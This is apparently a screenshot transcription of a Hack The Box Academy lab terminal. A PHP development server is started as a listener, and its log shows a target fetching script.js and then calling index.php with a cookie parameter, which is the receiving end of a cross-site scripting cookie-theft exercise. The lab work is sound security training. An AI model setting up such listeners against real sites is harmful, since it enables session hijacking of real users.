 Parrot Terminal
File Edit View Search Terminal Help
┌─[eu-academy-3]─[10.10.15.192]─[htb-ac-1333791@htb-90kjs5rhyv]─[/tmp/tmpserver]
└──╼ [★]$ sudo php -S 0.0.0.0:8080
[Tue Feb 25 04:37:39 2025] PHP 8.2.24 Development Server (http://0.0.0.0:8080) started
[Tue Feb 25 04:40:00 2025] 10.129.151.6:33360 Accepted
[Tue Feb 25 04:40:00 2025] 10.129.151.6:33360 [200]: GET /script.js
[Tue Feb 25 04:40:00 2025] 10.129.151.6:33360 Closing
[Tue Feb 25 04:40:00 2025] 10.129.151.6:33362 Accepted
[Tue Feb 25 04:40:00 2025] 10.129.151.6:33362 [200]: GET /index.php?c=cookie=
[Tue Feb 25 04:40:00 2025] 10.129.151.6:33362 Closing